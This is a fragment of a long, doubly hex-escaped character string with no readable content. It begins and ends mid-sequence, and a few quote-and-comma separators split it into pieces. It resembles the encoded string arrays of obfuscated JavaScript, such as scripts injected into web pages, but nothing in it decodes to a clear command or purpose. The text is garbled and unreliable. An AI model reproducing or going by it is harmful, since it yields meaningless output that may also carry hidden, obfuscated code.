x49\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x4a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x31\x49\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x31\x65\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x47\x5c\x5c\x31\x71\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x56\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x67\x5c\x5c\x59\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x65\x5c\x